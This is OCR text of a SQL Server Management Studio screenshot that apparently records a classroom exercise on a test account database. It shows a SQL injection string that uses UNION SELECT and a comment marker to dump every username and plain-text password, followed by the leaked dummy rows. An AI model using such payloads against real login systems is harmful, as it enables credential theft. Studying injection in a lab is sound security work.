 SQLQuery1.sql - DESKTOP-S44F4NG.BMYC (DESKTOP-S44F4NG\OS (52))* - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX hà
BMYC Execute
Object Explorer
SQLQuery1.sql - D...P-S44F4NG\OS (52))*
Connect
DESKTOP-S44F4NG (SQL Server 16.0.113
Databases
Security
Server Objects
Replication
PolyBase
Always On High Availability
Management
Integration Services Catalogs
SQL Server Agent (Agent XPs disabled
XEvent Profiler
SELECT Tentaikhoan, Matkhau FROM Taikhoan WHERE Tentaikhoan = ''
UNION
SELECT Tentaikhoan, Matkhau FROM Taikhoan --';
CREATE PROCEDURE timkiem
@tim VARCHAR(50)
AS
BEGIN
SELECT Tentaikhoan, Matkhau
FROM Taikhoan
WHERE Tentaikhoan LIKE '%' + @tim + '%';
END;
EXEC timkiem @tim = 'Tài kho?n 1';
89 %
Results Messages
Tentaikhoan Matkhau
1 Tài kho?n 1 Matkhau_1
2 Tài kho?n 10 Matkhau_10
3 Tài kho?n 11 Matkhau_11
4 Tài kho?n 12 Matkhau_12
5 Tài kho?n 13 Matkhau_13
6 Tài kho?n 14 Matkhau_14
7 Tài kho?n 15 Matkhau_15
8 Tài kho?n 16 Matkhau_16
9 Tài kho?n 17 Matkhau_17
10 Tài kho?n 18 Matkhau_18
11 Tài kho?n 19 Matkhau_19
12 Tài kho?n 100 Matkhau_100
13 Tài kho?n 101 Matkhau_101
14 Tài kho?n 102 Matkhau_102
15 Tài kho?n 103 Matkhau_103
16 Tài kho?n 104 Matkhau_104
17 Tài kho?n 105 Matkhau_105
Query executed successfully. DESKTOP-S44F4NG (16.0 RTM) DESKTOP-S44F4NG\OS (52) BMYC 00:00:00 112 rows
Ready Ln 727 Col 35 Ch 35 INS
Type here to search
zoom
ENG
11:41 pm
29/11/2024
1